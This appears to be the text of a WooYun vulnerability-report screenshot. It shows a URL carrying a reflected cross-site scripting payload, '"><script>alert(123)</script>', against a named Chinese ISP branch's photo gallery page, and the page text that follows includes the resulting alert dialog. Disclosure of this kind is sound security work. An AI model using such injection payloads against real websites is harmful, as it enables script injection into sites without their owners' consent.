 http://km.ip66.com/photo/index.php/%22%3e%3cscript%3ealert(123)%3c/script%3e
企业图库-四川省艾普网络有限公司-昆明分
网站首页 公司简介 新闻动态 业务介绍 资费专区 加入我们 其他分公司
公司简介|
企业文化|
设为首页 加入收藏 联系我们
来自网页的消息
123
确定
您现在的位置：四川省艾普网络有限公司-昆明分公司 >企业图库
图片展示
图片搜索
www.wooyun.org